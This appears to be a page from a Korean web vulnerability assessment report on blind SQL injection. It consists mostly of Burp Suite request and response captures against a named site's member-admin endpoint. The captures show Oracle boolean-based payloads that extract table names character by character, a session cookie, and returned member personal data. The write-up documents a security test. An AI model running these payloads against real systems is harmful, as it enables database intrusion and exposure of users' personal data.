 Part 3 진단 수행
>> 삽입(Injection) 공격 가능성
삽입 (Injection) 공격 가능성 – Blind SQL Injection
진단 과정 <1>
진단 과정 <2>
진단 과정 <3>
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Logger Sequencer Comparer Extensions Learn Organizer
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Raw Hex \n
1 POST /member_admin_list.do HTTP/2
2 Host: jm-collection.net
3 Cookie: G_ENABLED_IDPS=google; JSESSIONID=1ADD5EB623AF9940CF10EA532F73C41A
4 Content-Length: 178
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://jm-collection.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://jm-collection.net/member_admin.do
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20
&PAGE_INDEX=1&PAGE_ROW=10&searchOption=all&keyword=강미애'and ascii(substr((select table_name from (select rownum as
rnum,table_name from user_tables) where rnum=1),1,1))<67--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 22 Feb 2024 06:43:49 GMT
3 Content-Type: application/json;charset=UTF-8
4 Server: nginx/1.18.0 (Ubuntu)
5 Pragma: no-cache
6 Cache-Control: no-cache, no-store, max-age=0
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Language: ko-KR
9
10 {
member_admin_list":[
{
"MEMBER_NAME":
"MEMBER_BIRTH":"1998/06/07",
"SMS_AGREE":"0",
"MEMBER_PHONE":"01032142423",
"MEMBER_DELETE":"가입",
"RNUM":1,
"MEMBER_ZIPCODE":"123456",
"MEMBER_ADDR2":"종로구",
"MEMBER_LOG":"2020/06/17",
"TOTAL_COUNT":1,
"MEMBER_ADDR1":"서울특별시",
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Logger Sequencer Comparer Extensions Learn Organizer
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /member_admin_list.do HTTP/2
2 Host: jm-collection.net
3 Cookie: G_ENABLED_IDPS=google; JSESSIONID=1ADD5EB623AF9940CF10EA532F73C41A
4 Content-Length: 178
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://jm-collection.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://jm-collection.net/member_admin.do
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20
&PAGE_INDEX=1&PAGE_ROW=10&searchOption=all&keyword=강미아'and ascii(substr((select table_name from (select rownum as
rnum,table_name from user_tables) where rnum=1),1,1))<66--
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 22 Feb 2024 06:41:12 GMT
3 Content-Type: application/json;charset=UTF-8
4 Pragma: no-cache
5 Cache-Control: no-cache, no-store, max-age=0
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Language: ko-KR
8 Server: server
9
10 {
"member_admin_list":[
],
"TOTAL":0
}
진단 과정 <2> 테이블 이름 파악을 위한 쿼리문 질의 및 문자의 아스키 코드(ascii) 확인
12